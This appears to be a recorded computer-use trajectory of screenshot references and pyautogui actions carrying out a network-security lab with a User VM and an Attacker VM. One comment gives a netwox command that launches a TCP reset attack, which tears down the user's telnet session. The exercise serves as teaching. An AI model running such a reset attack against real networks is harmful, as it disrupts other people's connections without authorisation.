
pyautogui.moveTo(369, 181); pyautogui.dragTo(279, 184)

pyautogui.scroll(-3, 352, 224)
pyautogui.scroll(-5, 353, 224)

# On the Attacker VM, run sudo netwox 78 -d enp0s3 -f "src host 10.0.2.4".
pyautogui.click(581, 507)

pyautogui.moveTo(540, 390); pyautogui.dragTo(641, 334)

pyautogui.press('Up')
pyautogui.press('Up')

pyautogui.moveTo(412, 415); pyautogui.dragTo(504, 414)

pyautogui.click(555, 439)
pyautogui.press('Return')

# Highlight the User VM's 'Connection closed by foreign host' telnet message, then switch to the Attacker VM.
pyautogui.click(364, 274)

pyautogui.write('l')

pyautogui.moveTo(204, 422)
pyautogui.mouseDown()
pyautogui.moveTo(191, 423)
pyautogui.moveTo(297, 396)
pyautogui.mouseUp()

pyautogui.click(295, 455)

pyautogui.click(564, 514)

# Stop netwox with Ctrl+C on the Attacker VM and switch to the User VM.
pyautogui.hotkey('ctrl', 'c')

pyautogui.click(229, 379)

pyautogui.write('cl')
